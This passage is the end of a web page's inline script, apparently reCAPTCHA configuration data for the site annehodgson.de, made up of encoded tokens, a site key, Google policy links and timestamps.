JJw45mCcOPb8KPw41Hw6HCtBBXKG86EMO8SxJOe8OJFRzDqhBPfXkVw5LCvsOOw7DCqsKlQsOkXsKTZzpkw7V8wpbCpXclf8OQBw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q8OBSRPcqfBMNtJF4EJuQN1Oz5EUsiz8Jh+YHatfTpo\\u003d\x22,1,0,null,1,1768948215437,0,0,[212,192,54],null,[143,95],\x22RC-8Ct1yxwJ3m6DwA\x22,null,null,null,null,null,\x220dAFcWeA7DrbnzhChVShMr6qXB0r5CgB96f6KotG6tjq_kozVT6EdXUxZUqHbUe1Hvq08UBjZ7AGOHWHcxuTtI5hHO2ucjIIugeg\x22,1769031015139]");
    </script></body></html>